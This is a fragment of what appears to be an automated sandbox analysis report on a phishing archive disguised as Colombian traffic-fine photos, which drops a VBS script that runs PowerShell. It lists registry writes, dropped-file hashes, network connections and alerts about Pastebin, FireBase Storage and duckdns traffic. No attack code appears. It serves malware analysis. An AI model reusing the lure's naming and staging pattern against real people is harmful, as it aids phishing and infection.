Value: C:\Users\admin\AppData\Local\Temp\FOTO MULTAS SIMIT-PDF.bz2.rar | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2436) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
Executable files
0
Suspicious files
1
Text files
8
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 236 | powershell.exe | C:\Users\admin\AppData\Local\Temp\dll01.txt | text | |
MD5:CA3E9F3BBAAB1D91F5669C577DE22FA4 | SHA256:3C4664EE97F3C7F228328E22D2CF88A7D492CFAD95A5154EAEAE889E45CD2137 | |||
| 1080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lli2ihgg.pqb.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 236 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bjam3rgi.ceh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2436 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2436.26929\ACTA DE FOTO COMPARENDOS IMAGENES DETALLADAS RADICADO No 2024-99663326-9966566-9996589-JPG.vbs | text | |
MD5:435DF20A9B01D9E40B5C8BFCC0D854F3 | SHA256:3A27D687AD30981166C9B94A4BB30EAF4CB57CEAA6276531C544C0073047A0FF | |||
| 1200 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w1ncl2xg.fn4.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1200 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1vn24gub.dvt.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 236 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uly01b23.x2l.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ie3qpyqd.22u.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1080 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:D452E2D5D24CFAB10025A02321F32FFE | SHA256:3380B1014CDA0B07BA20B42C62B14C8ECCC39BA71C7EC49B8B6DE7FD28E93C28 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
39
DNS requests
21
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2996 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3936 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3936 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4932 | svchost.exe | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4932 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
544 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4932 | svchost.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4932 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4932 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5064 | SearchApp.exe | 104.126.37.146:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
1080 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
236 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2192 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |